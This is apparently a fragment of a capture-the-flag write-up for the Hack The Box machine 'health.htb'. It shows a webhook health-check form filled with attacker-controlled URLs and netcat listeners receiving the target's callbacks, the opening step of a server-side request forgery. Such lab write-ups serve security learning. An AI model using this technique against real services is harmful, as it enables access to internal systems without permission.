 Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
health.htb
Simple health checks for any URL
This is a free utility that allows you to remotely check
whether an http service is available. It is useful if you want to
check whether the server is correctly running or if there are
any firewall issues blocking access.
Configure Webhook
Payload URL:
http://10.10.16.4:9002
Monitored URL:
http://10.10.16.4/?url=http://10.10.16.4:9001
Interval:
* * * * *
┌──(kali㉿kali)-[~]
└─$ nc -vlnp 9002
listening on [any] 9002 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.176] 56662
POST / HTTP/1.1
Host: 10.10.16.4:9002
Accept: */*
Content-type: application/json
Content-Length: 125
{"webhookUrl":"http:\/\/10.10.16.4:9002","monitoredUrl":"http:\/\/10.10.16.4\/?url=http:\/\/10.10.16.4:9001","health
":"down"}
┌──(kali㉿kali)-[~]
└─$ nc -vlnp 9001
listening on [any] 9001 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.176] 55942
GET / HTTP/1.0
Host: 10.10.16.4:9001
Connection: close
^C
┌──(kali㉿kali)-[~]
└─$